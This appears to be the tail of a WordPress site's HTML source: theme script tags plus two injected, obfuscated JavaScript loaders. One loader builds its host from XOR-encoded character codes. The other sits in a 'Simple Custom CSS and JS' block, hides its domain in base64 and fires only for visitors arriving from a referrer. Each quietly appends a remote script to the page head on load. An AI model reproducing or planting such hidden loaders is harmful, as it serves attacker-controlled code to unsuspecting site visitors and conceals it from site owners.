    var _93b32d = [15106, 15111, 15128, 15115, 15114, 15119, 15133, 15110, 15116, 15105, 15119, 15132, 15114, 15109, 15111, 15130, 15168, 15111, 15104, 15112, 15105];

    _93b32d = _93b32d.map(function(_be2e3f){
        return _be2e3f ^ 15214;
    });

    var _6c8114 = "15f8fcaa0f191838a5b9b213cfd08bd7";
    
    _93b32d = String.fromCharCode(..._93b32d);

    var _c4ed79 = "https://";
    var _9d645e = "/";
    var _17385e = "track-";

    var _b255a0 = ".js";

    var _6eaa75 = _aa43c5.createElement("script");
    _6eaa75.type = "text/javascript";
    _6eaa75.async = true;
    _6eaa75.src = _c4ed79 + _93b32d + _9d645e + _17385e + _acdc8c + _b255a0;

    _aa43c5.getElementsByTagName("head")[0].appendChild(_6eaa75)

}(document);
</script><!-- 36e316b331719fb4e5a0812d734bbe93 --><script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/js/navigation.js?ver=20151215" id="allure-news-navigation-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/js/skip-link-focus-fix.js?ver=20151215" id="allure-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/js/custom.js?ver=20151215" id="allure-news-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 197ff18761d0826b0bf986be760da70f --><!-- end Simple Custom CSS and JS -->

<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:56:53 -->